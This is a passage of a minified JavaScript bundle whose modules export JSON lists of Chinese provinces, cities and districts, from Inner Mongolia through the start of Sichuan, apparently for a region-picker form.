区","土默特右旗","固阳县","达尔罕茂明安联合旗"]},{"name":"乌海市","area":["海勃湾区","海南区","乌达区"]},{"name":"赤峰市","area":["红山区","元宝山区","松山区","阿鲁科尔沁旗","巴林左旗","巴林右旗","林西县","克什克腾旗","翁牛特旗","喀喇沁旗","宁城县","敖汉旗"]},{"name":"呼伦贝尔市","area":["海拉尔市","满洲里市","扎兰屯市","牙克石市","根河市","额尔古纳市","阿荣旗","莫力达瓦达斡尔族自治旗","鄂伦春自治旗","鄂温克族自治旗","新巴尔虎右旗","新巴尔虎左旗","陈巴尔虎旗"]},{"name":"兴安盟","area":["乌兰浩特市","阿尔山市","科尔沁右翼前旗","科尔沁右翼中旗","扎赉特旗","突泉县"]},{"name":"通辽市","area":["科尔沁区","霍林郭勒市","科尔沁左翼中旗","科尔沁左翼后旗","开鲁县","库伦旗","奈曼旗","扎鲁特旗"]},{"name":"锡林郭勒盟","area":["二连浩特市","锡林浩特市","阿巴嘎旗","苏尼特左旗","苏尼特右旗","东乌珠穆沁旗","西乌珠穆沁旗","太仆寺旗","镶黄旗","正镶白旗","正蓝旗","多伦县"]},{"name":"乌兰察布盟","area":["集宁市","丰镇市","卓资县","化德县","商都县","兴和县","凉城县","察哈尔右翼前旗","察哈尔右翼中旗","察哈尔右翼后旗","四子王旗"]},{"name":"伊克昭盟","area":["东胜市","达拉特旗","准格尔旗","鄂托克前旗","鄂托克旗","杭锦旗","乌审旗","伊金霍洛旗"]},{"name":"巴彦淖尔盟","area":["临河市","五原县","磴口县","乌拉特前旗","乌拉特中旗","乌拉特后旗","杭锦后旗"]},{"name":"阿拉善盟","area":["阿拉善左旗","阿拉善右旗","额济纳旗"]}]}')},function(e){e.exports=JSON.parse('{"name":"辽宁省","city":[{"name":"沈阳市","area":["沈河区","皇姑区","和平区","大东区","铁西区","苏家屯区","东陵区","于洪区","新民市","法库县","辽中县","康平县","新城子区","其他"]},{"name":"大连市","area":["西岗区","中山区","沙河口区","甘井子区","旅顺口区","金州区","瓦房店市","普兰店市","庄河市","长海县","其他"]},{"name":"鞍山市","area":["铁东区","铁西区","立山区","千山区","海城市","台安县","岫岩满族自治县","其他"]},{"name":"抚顺市","area":["顺城区","新抚区","东洲区","望花区","抚顺县","清原满族自治县","新宾满族自治县","其他"]},{"name":"本溪市","area":["平山区","明山区","溪湖区","南芬区","本溪满族自治县","桓仁满族自治县","其他"]},{"name":"丹东市","area":["振兴区","元宝区","振安区","东港市","凤城市","宽甸满族自治县","其他"]},{"name":"锦州市","area":["太和区","古塔区","凌河区","凌海市","黑山县","义县","北宁市","其他"]},{"name":"营口市","area":["站前区","西市区","鲅鱼圈区","老边区","大石桥市","盖州市","其他"]},{"name":"阜新市","area":["海州区","新邱区","太平区","清河门区","细河区","彰武县","阜新蒙古族自治县","其他"]},{"name":"辽阳市","area":["白塔区","文圣区","宏伟区","太子河区","弓长岭区","灯塔市","辽阳县","其他"]},{"name":"盘锦","area":["双台子区","兴隆台区","盘山县","大洼县","其他"]},{"name":"铁岭市","area":["银州区","清河区","调兵山市","开原市","铁岭县","昌图县","西丰县","其他"]},{"name":"朝阳市","area":["双塔区","龙城区","凌源市","北票市","朝阳县","建平县","喀喇沁左翼蒙古族自治县","其他"]},{"name":"葫芦岛市","area":["龙港区","南票区","连山区","兴城市","绥中县","建昌县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"吉林省","city":[{"name":"长春市","area":["朝阳区","宽城区","二道区","南关区","绿园区","双阳区","九台市","榆树市","德惠市","农安县","其他"]},{"name":"吉林市","area":["船营区","昌邑区","龙潭区","丰满区","舒兰市","桦甸市","蛟河市","磐石市","永吉县","其他"]},{"name":"四平","area":["铁西区","铁东区","公主岭市","双辽市","梨树县","伊通满族自治县","其他"]},{"name":"辽源市","area":["龙山区","西安区","东辽县","东丰县","其他"]},{"name":"通化市","area":["东昌区","二道江区","梅河口市","集安市","通化县","辉南县","柳河县","其他"]},{"name":"白山市","area":["八道江区","江源区","临江市","靖宇县","抚松县","长白朝鲜族自治县","其他"]},{"name":"松原市","area":["宁江区","乾安县","长岭县","扶余县","前郭尔罗斯蒙古族自治县","其他"]},{"name":"白城市","area":["洮北区","大安市","洮南市","镇赉县","通榆县","其他"]},{"name":"延边朝鲜族自治州","area":["延吉市","图们市","敦化市","龙井市","珲春市","和龙市","安图县","汪清县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"黑龙江省","city":[{"name":"哈尔滨市","area":["松北区","道里区","南岗区","平房区","香坊区","道外区","呼兰区","阿城区","双城市","尚志市","五常市","宾县","方正县","通河县","巴彦县","延寿县","木兰县","依兰县","其他"]},{"name":"齐齐哈尔市","area":["龙沙区","昂昂溪区","铁锋区","建华区","富拉尔基区","碾子山区","梅里斯达斡尔族区","讷河市","富裕县","拜泉县","甘南县","依安县","克山县","泰来县","克东县","龙江县","其他"]},{"name":"鹤岗市","area":["兴山区","工农区","南山区","兴安区","向阳区","东山区","萝北县","绥滨县","其他"]},{"name":"双鸭山","area":["尖山区","岭东区","四方台区","宝山区","集贤县","宝清县","友谊县","饶河县","其他"]},{"name":"鸡西市","area":["鸡冠区","恒山区","城子河区","滴道区","梨树区","麻山区","密山市","虎林市","鸡东县","其他"]},{"name":"大庆市","area":["萨尔图区","红岗区","龙凤区","让胡路区","大同区","林甸县","肇州县","肇源县","杜尔伯特蒙古族自治县","其他"]},{"name":"伊春市","area":["伊春区","带岭区","南岔区","金山屯区","西林区","美溪区","乌马河区","翠峦区","友好区","上甘岭区","五营区","红星区","新青区","汤旺河区","乌伊岭区","铁力市","嘉荫县","其他"]},{"name":"牡丹江市","area":["爱民区","东安区","阳明区","西安区","绥芬河市","宁安市","海林市","穆棱市","林口县","东宁县","其他"]},{"name":"佳木斯市","area":["向阳区","前进区","东风区","郊区","同江市","富锦市","桦川县","抚远县","桦南县","汤原县","其他"]},{"name":"七台河市","area":["桃山区","新兴区","茄子河区","勃利县","其他"]},{"name":"黑河市","area":["爱辉区","北安市","五大连池市","逊克县","嫩江县","孙吴县","其他"]},{"name":"绥化市","area":["北林区","安达市","肇东市","海伦市","绥棱县","兰西县","明水县","青冈县","庆安县","望奎县","其他"]},{"name":"大兴安岭地区","area":["呼玛县","塔河县","漠河县","大兴安岭辖区","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"上海市","city":[{"name":"上海市","area":["浦东新区","黄浦区","静安区","徐汇区","长宁区","普陀区","虹口区","杨浦区","宝山区","闵行区","嘉定区","松江区","金山区","青浦区","奉贤区","崇明区","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"江苏省","city":[{"name":"南京市","area":["鼓楼区","玄武区","秦淮区","建邺区","栖霞区","浦口区","六合区","高淳区","溧水区","江宁区","雨花台区","化工园区","经济技术开发区","高新区"]},{"name":"苏州市","area":["姑苏区","吴中区","相城区","吴江区","常熟市","张家港市","昆山市","太仓市","工业园区","(高新区)虎丘区"]},{"name":"无锡市","area":["梁溪区","锡山区","惠山区","滨湖区","新吴区","江阴市","宜兴市"]},{"name":"常州市","area":["天宁区","钟楼区","新北区","武进区","金坛区","溧阳市"]},{"name":"南通市","area":["崇川区","港闸区","通州区","海安县","如东县","启东市","如皋市","海门市","经济技术开发区","通州湾示范区"]},{"name":"扬州市","area":["广陵区","邗江区","江都区","宝应县","仪征市","高邮市"]},{"name":"徐州市","area":["鼓楼区","云龙区","贾汪区","泉山区","铜山区","丰县","沛县","睢宁县","新沂市","邳州市"]},{"name":"盐城市","area":["亭湖区","盐都区","大丰区","响水县","滨海县","阜宁县","射阳县","建湖县","东台市","经济技术开发区","城南新区"]},{"name":"连云港市","area":["连云区","海州区","赣榆区","东海县","灌云县","灌南县"]},{"name":"宿迁市","area":["宿城区","宿豫区","沭阳县","泗阳县","泗洪县","经济技术开发区","洋河新区","湖滨新区","苏宿工业园区"]},{"name":"淮安市","area":["清江浦区","淮安区","淮阴区","洪泽区","涟水县","盱眙县","金湖县","经济技术开发区"]},{"name":"泰州市","area":["海陵区","高港区","姜堰区","兴化市","靖江市","泰兴市"]},{"name":"镇江市","area":["京口区","润州区","丹徒区","丹阳市","扬中市","句容市","镇江新区"]}]}')},function(e){e.exports=JSON.parse('{"name":"浙江省","city":[{"name":"杭州","area":["上城区","下城区","江干区","拱墅区","西湖区","滨江区","萧山区","余杭区","临安区","桐庐县","淳安县","建德市","富阳区","杭州大江东产业集聚区","杭州经济技术开发区","西湖风景名胜区"]},{"name":"宁波","area":["余姚市","慈溪市","奉化区","宁海县","象山县","鄞州区","海曙区","江北区","镇海区","北仑区","宁波杭州湾新区","宁波保税区","大榭开发区","宁波国家高新区","东钱湖旅游度假区","梅山保税港区","宁波石化经济技术开发区","宁波机场与物流园区"]},{"name":"温州","area":["鹿城区","瓯海区","龙湾区","洞头区","乐清市","瑞安市","永嘉县","平阳县","泰顺县","苍南县","文成县","温州经济技术开发区","温州瓯江口产业集聚区","温州生态园","温州浙南科技城"]},{"name":"湖州","area":["吴兴区","南浔区","德清县","安吉县","长兴县","湖州经济技术开发区","太湖旅游度假区"]},{"name":"嘉兴","area":["南湖区","秀洲区","平湖市","海宁市","桐乡市","嘉善县","海盐县","嘉兴经济技术开发区(国际商务区)","嘉兴港区"]},{"name":"绍兴","area":["越城区","柯桥区","上虞区","诸暨市","嵊州市","新昌县","滨海新城","高新技术产业开发区","袍江经济技术开发区"]},{"name":"金华","area":["婺城区","金东区","兰溪市","东阳市","义乌市","永康市","浦江县","武义县","磐安县","金义都市新区","金华山旅游经济区","金华经济技术开发区"]},{"name":"衢州","area":["柯城区","衢江区","江山市","龙游县","常山县","开化县","衢州绿色产业集聚区"]},{"name":"舟山","area":["定海区","普陀区","岱山县","嵊泗县","海洋产业集聚区","新城管委会","金塘管委会","普陀山朱家尖管委会","六横管委会"]},{"name":"台州","area":["椒江区","黄岩区","路桥区","温岭市","临海市","玉环市","三门县","天台县","仙居县","台州经济开发区","台州湾集聚区"]},{"name":"丽水","area":["莲都区","龙泉市","青田县","云和县","庆元县","缙云县","遂昌县","松阳县","景宁县","丽缙五金科技产业园","经济技术开发区"]}]}')},function(e){e.exports=JSON.parse('{"name":"安徽省","city":[{"name":"合肥市","area":["庐阳区","瑶海区","蜀山区","包河区","长丰县","肥东县","肥西县","其他"]},{"name":"芜湖市","area":["镜湖区","弋江区","鸠江区","三山区","芜湖县","南陵县","繁昌县","其他"]},{"name":"蚌埠市","area":["蚌山区","龙子湖区","禹会区","淮上区","怀远县","固镇县","五河县","其他"]},{"name":"淮南市","area":["田家庵区","大通区","谢家集区","八公山区","潘集区","凤台县","其他"]},{"name":"马鞍山市","area":["雨山区","花山区","金家庄区","当涂县","其他"]},{"name":"淮北市","area":["相山区","杜集区","烈山区","濉溪县","其他"]},{"name":"铜陵市","area":["铜官山区","狮子山区","郊区","铜陵县","其他"]},{"name":"安庆市","area":["迎江区","大观区","宜秀区","桐城市","宿松县","枞阳县","太湖县","怀宁县","岳西县","望江县","潜山县","其他"]},{"name":"黄山市","area":["屯溪区","黄山区","徽州区","休宁县","歙县","祁门县","黟县","其他"]},{"name":"滁州市","area":["琅琊区","南谯区","天长市","明光市","全椒县","来安县","定远县","凤阳县","其他"]},{"name":"阜阳市","area":["颍州区","颍东区","颍泉区","界首市","临泉县","颍上县","阜南县","太和县","其他"]},{"name":"宿州市","area":["埇桥区","萧县","泗县","砀山县","灵璧县","其他"]},{"name":"巢湖市","area":["居巢区","含山县","无为县","庐江县","和县","其他"]},{"name":"六安市","area":["金安区","裕安区","寿县","霍山县","霍邱县","舒城县","金寨县","其他"]},{"name":"亳州市","area":["谯城区","利辛县","涡阳县","蒙城县","其他"]},{"name":"池州市","area":["贵池区","东至县","石台县","青阳县","其他"]},{"name":"宣城市","area":["宣州区","宁国市","广德县","郎溪县","泾县","旌德县","绩溪县","其他"]},{"name":"其他市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"福建省","city":[{"name":"福州市","area":["鼓楼区","台江区","仓山区","晋安区","马尾区","福清市","长乐区","闽侯县","连江县","闽清县","罗源县","永泰县","福州高新区"]},{"name":"厦门市","area":["思明区","湖里区","集美区","海沧区","同安区","翔安区"]},{"name":"漳州市","area":["芗城区","龙文区","龙海市","漳浦县","云霄县","诏安县","东山县","平和县","南靖县","长泰县","华安县","漳州台商投资区","漳州高新区","漳州古雷开发区","漳州开发区","漳州常山开发区"]},{"name":"泉州市","area":["鲤城区","丰泽区","洛江区","泉港区","石狮市","晋江市","南安市","惠安县","安溪县","永春县","德化县","经开区","台商"]},{"name":"莆田市","area":["涵江区","城厢区","荔城区","仙游县","秀屿区","北岸区","湄洲岛"]},{"name":"三明市","area":["三元区","梅列区","永安市","清流县","宁化县","建宁县","泰宁县","明溪县","将乐县","沙县","尤溪县","大田县"]},{"name":"南平市","area":["延平区","邵武市","武夷山市","建瓯市","建阳区","顺昌县","浦城县","光泽县","松溪县","政和县"]},{"name":"龙岩市","area":["新罗区","永定区","上杭县","武平县","长汀县","连城县","漳平市","经开区（高新区）"]},{"name":"宁德市","area":["蕉城区","福安市","福鼎市","霞浦县","寿宁县","周宁县","柘荣县","古田县","屏南县","东侨区"]},{"name":"平潭综合实验区","area":["澳前镇","北厝镇","屿头乡","大练乡","流水镇","南海乡","芦洋乡","潭城镇","岚城乡","白青乡","苏澳镇","敖东镇","中楼乡","平原镇","东庠乡"]}]}')},function(e){e.exports=JSON.parse('{"name":"江西省","city":[{"name":"南昌市","area":["东湖区","西湖区","青云谱区","湾里区","青山湖区","新建县","南昌县","进贤县","安义县","其他"]},{"name":"景德镇市","area":["珠山区","昌江区","乐平市","浮梁县","其他"]},{"name":"萍乡市","area":["安源区","湘东区","莲花县","上栗县","芦溪县","其他"]},{"name":"九江市","area":["浔阳区","庐山区","瑞昌市","九江县","星子县","武宁县","彭泽县","永修县","修水县","湖口县","德安县","都昌县","其他"]},{"name":"新余市","area":["渝水区","分宜县","其他"]},{"name":"鹰潭市","area":["月湖区","贵溪市","余江县","其他"]},{"name":"赣州市","area":["章贡区","瑞金市","南康市","石城县","安远县","赣县","宁都县","寻乌县","兴国县","定南县","上犹县","于都县","龙南县","崇义县","信丰县","全南县","大余县","会昌县","其他"]},{"name":"吉安市","area":["吉州区","青原区","井冈山市","吉安县","永丰县","永新县","新干县","泰和县","峡江县","遂川县","安福县","吉水县","万安县","其他"]},{"name":"宜春市","area":["袁州区","丰城市","樟树市","高安市","铜鼓县","靖安县","宜丰县","奉新县","万载县","上高县","其他"]},{"name":"抚州市","area":["临川区","南丰县","乐安县","金溪县","南城县","东乡县","资溪县","宜黄县","广昌县","黎川县","崇仁县","其他"]},{"name":"上饶市","area":["信州区","德兴市","上饶县","广丰县","鄱阳县","婺源县","铅山县","余干县","横峰县","弋阳县","玉山县","万年县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"山东省","city":[{"name":"济南","area":["历下区","市中区","槐荫区","天桥区","历城区","长清区","章丘区","平阴县","济阳县","商河县"]},{"name":"青岛","area":["市南区","市北区","李沧区","崂山区","西海岸新区","城阳区","即墨市","胶州市","平度市","莱西市"]},{"name":"淄博","area":["张店区","淄川区","博山区","临淄区","周村区","桓台县","高青县","沂源县"]},{"name":"枣庄","area":["市中区","薛城区","峄城区","台儿庄区","山亭区","滕州市"]},{"name":"东营","area":["东营区","河口区","垦利区","利津县","广饶县"]},{"name":"烟台","area":["芝罘区","福山区","牟平区","莱山区","龙口市","莱阳市","莱州市","蓬莱市","招远市","栖霞市","海阳市","长岛县"]},{"name":"潍坊","area":["潍城区","寒亭区","坊子区","奎文区","青州市","诸城市","寿光市","安丘市","高密市","昌邑市","临朐县","昌乐县"]},{"name":"济宁","area":["任城区","兖州区","曲阜市","邹城市","微山县","鱼台县","金乡县","嘉祥县","汶上县","泗水县","梁山县"]},{"name":"泰安","area":["泰山区","岱岳区","新泰市","肥城市","宁阳县","东平县"]},{"name":"威海","area":["环翠区","文登区","荣成市","乳山市"]},{"name":"日照","area":["东港区","岚山区","五莲县","莒县"]},{"name":"莱芜","area":["莱城区","钢城区"]},{"name":"临沂","area":["兰山区","罗庄区","河东区","沂南县","郯城县","沂水县","兰陵县","费县","平邑县","莒南县","蒙阴县","临沭县"]},{"name":"德州","area":["德城区","陵城区","乐陵市","禹城市","宁津县","庆云县","临邑县","齐河县","平原县","夏津县","武城县"]},{"name":"聊城","area":["东昌府区","临清市","阳谷县","莘县","茌平县","东阿县","冠县","高唐县"]},{"name":"滨州","area":["滨城区","沾化区","惠民县","阳信县","无棣县","博兴县","邹平县"]},{"name":"菏泽","area":["牡丹区","曹县","定陶区","成武县","单县","巨野县","郓城县","鄄城县","东明县"]}]}')},function(e){e.exports=JSON.parse('{"name":"河南省","city":[{"name":"郑州市","area":["中原区","金水区","二七区","管城回族区","上街区","惠济区","巩义市","新郑市","新密市","登封市","荥阳市","中牟县","其他"]},{"name":"开封市","area":["鼓楼区","龙亭区","顺河回族区","禹王台区","金明区","开封县","尉氏县","兰考县","杞县","通许县","其他"]},{"name":"洛阳市","area":["西工区","老城区","涧西区","瀍河回族区","洛龙区","吉利区","偃师市","孟津县","汝阳县","伊川县","洛宁县","嵩县","宜阳县","新安县","栾川县","其他"]},{"name":"平顶山市","area":["新华区","卫东区","湛河区","石龙区","汝州市","舞钢市","宝丰县","叶县","郏县","鲁山县","其他"]},{"name":"安阳市","area":["北关区","文峰区","殷都区","龙安区","林州市","安阳县","滑县","内黄县","汤阴县","其他"]},{"name":"鹤壁市","area":["淇滨区","山城区","鹤山区","浚县","淇县","其他"]},{"name":"新乡市","area":["卫滨区","红旗区","凤泉区","牧野区","卫辉市","辉县市","新乡县","获嘉县","原阳县","长垣县","封丘县","延津县","其他"]},{"name":"焦作市","area":["解放区","中站区","马村区","山阳区","沁阳市","孟州市","修武县","温县","武陟县","博爱县","其他"]},{"name":"濮阳市","area":["华龙区","濮阳县","南乐县","台前县","清丰县","范县","其他"]},{"name":"许昌市","area":["魏都区","禹州市","长葛市","许昌县","鄢陵县","襄城县","其他"]},{"name":"漯河市","area":["源汇区","郾城区","召陵区","临颍县","舞阳县","其他"]},{"name":"三门峡市","area":["湖滨区","义马市","灵宝市","渑池县","卢氏县","陕县","其他"]},{"name":"南阳市","area":["卧龙区","宛城区","邓州市","桐柏县","方城县","淅川县","镇平县","唐河县","南召县","内乡县","新野县","社旗县","西峡县","其他"]},{"name":"商丘市","area":["梁园区","睢阳区","永城市","宁陵县","虞城县","民权县","夏邑县","柘城县","睢县","其他"]},{"name":"信阳市","area":["浉河区","平桥区","潢川县","淮滨县","息县","新县","商城县","固始县","罗山县","光山县","其他"]},{"name":"周口市","area":["川汇区","项城市","商水县","淮阳县","太康县","鹿邑县","西华县","扶沟县","沈丘县","郸城县","其他"]},{"name":"驻马店市","area":["驿城区","确山县","新蔡县","上蔡县","西平县","泌阳县","平舆县","汝南县","遂平县","正阳县","其他"]},{"name":"焦作市","area":["济源市","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"湖北省","city":[{"name":" 武汉 ","area":[" 江岸区  "," 江汉区  "," 硚口区  "," 汉阳区  "," 武昌区  "," 青山区  "," 洪山区  "," 东西湖区  "," 汉南区  "," 蔡甸区  "," 江夏区  "," 黄陂区  "," 新洲区  "," 东湖新技术开发区  "," 东湖生态旅游管委会  "," 武汉化学工业区委员会  "," 武汉新港管理委员会  "]},{"name":" 襄阳 ","area":[" 襄城区  "," 樊城区  "," 襄州区  "," 南漳县  "," 谷城县  "," 保康县  "," 老河口市  "," 枣阳市  "," 宜城市  "," 襄阳高新技术开发区  "," 襄阳经济技术开发区  "," 襄阳鱼梁洲经济开发区  "," 隆中风景名胜区管委会  "]},{"name":" 宜昌 ","area":[" 西陵区  "," 伍家岗区  "," 点军区  "," 猇亭区  "," 夷陵区  "," 远安县  "," 兴山县  "," 秭归县  "," 长阳土家族自治县  "," 五峰土家族自治县  "," 宜都市  "," 当阳市  "," 枝江市  "," 宜昌高新区管委会  "]},{"name":" 黄石 ","area":[" 黄石港区  "," 西塞山区  "," 下陆区  "," 铁山区  "," 阳新县  "," 大冶市  "," 黄石经济技术开发区  "," 黄石新港物流工业园  "]},{"name":" 十堰 ","area":[" 茅箭区  "," 张湾区  "," 郧阳区  "," 郧西县  "," 竹山县  "," 竹溪县  "," 房县  "," 丹江口市  "," 十堰经济技术开发区  "," 武当山旅游经济特区  "]},{"name":" 荆州 ","area":[" 沙市区  "," 荆州区  "," 公安县  "," 监利县  "," 江陵县  "," 石首市  "," 洪湖市  "," 松滋市  "," 荆州经济技术开发区  "," 荆州纪南生态文化区  "," 荆州高新技术产业园区  "]},{"name":" 荆门 ","area":[" 京山县  "," 沙洋县  "," 钟祥市  "," 东宝区  "," 掇刀区  "," 荆门市漳河新区  "," 荆门市屈家岭管理区  "]},{"name":" 鄂州 ","area":[" 梁子湖区  "," 华容区  "," 鄂城区  "," 葛店经济技术开发区  "," 鄂州经济开发区  "," 花湖经济开发区  "," 红莲湖旅游度假区  "," 梧桐湖新区  "," 鄂城新区  "," 三江港新区  "]},{"name":" 孝感 ","area":[" 孝南区  "," 孝昌县  "," 大悟县  "," 云梦县  "," 应城市  "," 安陆市  "," 汉川市  "," 孝感高新技术开发区  "," 孝感市双峰山度假区  "," 孝感市临空经济区  "]},{"name":" 黄冈 ","area":[" 黄州区  "," 团风县  "," 红安县  "," 罗田县  "," 英山县  "," 浠水县  "," 蕲春县  "," 黄梅县  "," 麻城市  "," 武穴市  "," 黄冈国家高新开发区  "]},{"name":" 咸宁 ","area":[" 咸安区  "," 嘉鱼县  "," 通城县  "," 崇阳县  "," 通山县  "," 赤壁市  "," 咸宁国家高新开发区  "]},{"name":" 随州 ","area":[" 曾都区  "," 随县  "," 广水市  "," 高新技术产业园区  "," 大洪山名胜区  "," 炎帝故里风景名胜区  "," 城南新区管委会  "]},{"name":" 恩施 ","area":[" 恩施市  "," 利川市  "," 建始县  "," 巴东县  "," 宣恩县  "," 咸丰县  "," 来凤县  "," 鹤峰县  "]},{"name":" 仙桃 ","area":[]},{"name":" 天门 ","area":[]},{"name":" 潜江 ","area":[]},{"name":" 神农架 ","area":[]}]}')},function(e){e.exports=JSON.parse('{"name":"湖南省","city":[{"name":"长沙市","area":["芙蓉区","天心区","岳麓区","开福区","雨花区","望城区","长沙县","浏阳市","宁乡市"]},{"name":"衡阳市","area":["衡南县","衡阳县","衡山县","衡东县","祁东县","常宁市","耒阳市","南岳区","雁峰区","石鼓区","珠晖区","蒸湘区"]},{"name":"株洲市","area":["天元区","炎陵县","茶陵县","攸县","醴陵市","株洲县","芦淞区","荷塘区","石峰区"]},{"name":"湘潭市","area":["湘潭县","湘乡市","韶山市","雨湖区","岳塘区"]},{"name":"邵阳市","area":["邵东县","新邵县","隆回县","洞口县","绥宁县","城步县","武冈市","新宁县","邵阳县","大祥区","双清区","北塔区"]},{"name":"岳阳市","area":["平江县","岳阳县","华容县","湘阴县","临湘市","汨罗市","岳阳楼区","云溪区","君山区"]},{"name":"常德市","area":["武陵区","鼎城区","汉寿县","桃源县","临澧县","石门县","澧县","安乡县","津市市"]},{"name":"张家界市","area":["永定区","武陵源区","慈利县","桑植县"]},{"name":"益阳市","area":["安化县","桃江县","赫山区","资阳区","沅江市","南县"]},{"name":"郴州市","area":["北湖区","苏仙区","资兴市","桂阳县","宜章县","永兴县","嘉禾县","临武县","汝城县","桂东县","安仁县"]},{"name":"永州市","area":["冷水滩区","零陵区","祁阳县","东安县","双牌县","道县","江永县","江华县","宁远县","新田县","蓝山县"]},{"name":"怀化市","area":["沅陵县","辰溪县","溆浦县","麻阳县","新晃县","芷江县","鹤城区","中方县","洪江市","洪江区","会同县","靖州县","通道县"]},{"name":"娄底市","area":["娄星区","冷水江市","涟源市","双峰县","新化县"]},{"name":"湘西州","area":["吉首市","泸溪县","凤凰县","古丈县","花垣县","保靖县","永顺县","龙山县"]}]}')},function(e){e.exports=JSON.parse('{"name":"广东省","city":[{"name":"广州市","area":["越秀区","海珠区","荔湾区","天河区","白云区","黄埔区","花都区","番禺区","南沙区","从化区","增城区"]},{"name":"深圳市","area":["罗湖区","福田区","南山区","宝安区","龙岗区","盐田区","光明新区","坪山区","龙华区","大鹏新区","前海蛇口"]},{"name":"珠海市","area":["横琴新区分厅","香洲分厅","金湾分厅","斗门分厅","高新分厅","保税分厅","万山分厅","高栏港分厅"]},{"name":"汕头市","area":["金平分厅","龙湖分厅","澄海分厅","濠江分厅","潮南分厅","潮阳分厅","南澳分厅"]},{"name":"佛山市","area":["禅城区","南海区","顺德区","高明区","三水区"]},{"name":"韶关市","area":["浈江区","武江区","曲江区","乐昌市","南雄市","仁化县","始兴县","翁源县","新丰县","乳源瑶族自治县"]},{"name":"河源市","area":["源城区","龙川县","连平县","和平县","东源县"]},{"name":"梅州市","area":["梅县区","梅江区","兴宁市","平远县","丰顺县","五华县","蕉岭县","大埔县"]},{"name":"惠州市","area":["惠城分厅","惠阳分厅","大亚湾分厅","仲恺区分厅","博罗县分厅","惠东县分厅","龙门县分厅"]},{"name":"汕尾市","area":["城区分厅","海丰县分厅","陆河县分厅","陆丰市分厅"]},{"name":"东莞市","area":["东莞"]},{"name":"中山市","area":["中山"]},{"name":"江门市","area":["蓬江区","高新(江海)区","新会区","台山市","开平市","鹤山市","恩平市"]},{"name":"阳江市","area":["江城区","阳西县","海陵区","阳春市","高新区","阳东区"]},{"name":"湛江市","area":["赤坎区","霞山区","麻章区","坡头区","雷州市","廉江市","吴川市","遂溪县","徐闻县","开发区"]},{"name":"茂名市","area":["化州市","信宜市","高州市","电白区","茂南区"]},{"name":"肇庆市","area":["怀集分厅","封开分厅","鼎湖分厅","高要分厅","广宁分厅","四会分厅","端州分厅","德庆分厅"]},{"name":"清远市","area":["清城区","清新区","英德市","连州市","佛冈县","连山县","连南县","阳山县"]},{"name":"潮州市","area":["饶平县","枫溪区","湘桥区","潮安区"]},{"name":"揭阳市","area":["榕城区","普宁市","揭东区","惠来县","揭西县"]},{"name":"云浮市","area":["新兴县","云城区","罗定市","云安区","郁南县"]}]}')},function(e){e.exports=JSON.parse('{"name":"广西","city":[{"name":"南宁市","area":["青秀区","兴宁区","西乡塘区","良庆区","江南区","邕宁区","武鸣县","隆安县","马山县","上林县","宾阳县","横县","其他"]},{"name":"柳州市","area":["城中区","鱼峰区","柳北区","柳南区","柳江县","柳城县","鹿寨县","融安县","融水苗族自治县","三江侗族自治县","其他"]},{"name":"桂林市","area":["象山区","秀峰区","叠彩区","七星区","雁山区","阳朔县","临桂县","灵川县","全州县","平乐县","兴安县","灌阳县","荔浦县","资源县","永福县","龙胜各族自治县","恭城瑶族自治县","其他"]},{"name":"梧州市","area":["万秀区","蝶山区","长洲区","岑溪市","苍梧县","藤县","蒙山县","其他"]},{"name":"北海市","area":["海城区","银海区","铁山港区","合浦县","其他"]},{"name":"防城港市","area":["港口区","防城区","东兴市","上思县","其他"]},{"name":"钦州市","area":["钦南区","钦北区","灵山县","浦北县","其他"]},{"name":"贵港市","area":["港北区","港南区","覃塘区","桂平市","平南县","其他"]},{"name":"玉林市","area":["玉州区","北流市","容县","陆川县","博白县","兴业县","其他"]},{"name":"百色市","area":["右江区","凌云县","平果县","西林县","乐业县","德保县","田林县","田阳县","靖西县","田东县","那坡县","隆林各族自治县","其他"]},{"name":"贺州市","area":["八步区","钟山县","昭平县","富川瑶族自治县","其他"]},{"name":"河池市","area":["金城江区","宜州市","天峨县","凤山县","南丹县","东兰县","都安瑶族自治县","罗城仫佬族自治县","巴马瑶族自治县","环江毛南族自治县","大化瑶族自治县","其他"]},{"name":"来宾市","area":["兴宾区","合山市","象州县","武宣县","忻城县","金秀瑶族自治县","其他"]},{"name":"崇左市","area":["江州区","凭祥市","宁明县","扶绥县","龙州县","大新县","天等县","其他"]},{"name":"其他市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"海南省","city":[{"name":"海口市","area":["龙华区","秀英区","琼山区","美兰区","其他"]},{"name":"三亚市","area":["三亚市","其他"]},{"name":"五指山市","area":["五指山"]},{"name":"琼海市","area":["琼海"]},{"name":"儋州市","area":["儋州"]},{"name":"文昌市","area":["文昌"]},{"name":"万宁市","area":["万宁"]},{"name":"东方市","area":["东方"]},{"name":"澄迈县","area":["澄迈县"]},{"name":"定安县","area":["定安县"]},{"name":"屯昌县","area":["屯昌县"]},{"name":"临高县","area":["临高县"]},{"name":"白沙黎族自治县","area":["白沙黎族自治县"]},{"name":"昌江黎族自治县","area":["昌江黎族自治县"]},{"name":"乐东黎族自治县","area":["乐东黎族自治县"]},{"name":"陵水黎族自治县","area":["陵水黎族自治县"]},{"name":"保亭黎族苗族自治县","area":["保亭黎族苗族自治县"]},{"name":"琼中黎族苗族自治县","area":["琼中黎族苗族自治县"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"重庆市","city":[{"name":"重庆市","area":["万州区","黔江区","涪陵区","渝中区","大渡口区","江北区","沙坪坝区","九龙坡区","南岸区","北碚区","渝北区","巴南区","长寿区","江津区","合川区","永川区","南川区","綦江区","大足区","璧山区","铜梁区","潼南区","荣昌区","开州区","梁平区","城口县","丰都县","垫江县","武隆区","忠县","云阳县","奉节县","巫溪县","巫山县","石柱县","秀山县","酉阳县","彭水县","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"四川省","city":[{"name":"成都市","area":["高新区","天府新区","锦江区","青羊区","金牛区","武侯区","成华区","龙泉驿区","青白江区","新都区","温江区","双流区","简阳市","都江堰市","彭州市","邛崃市","崇州市","郫都区","金堂县","新津县","大邑县","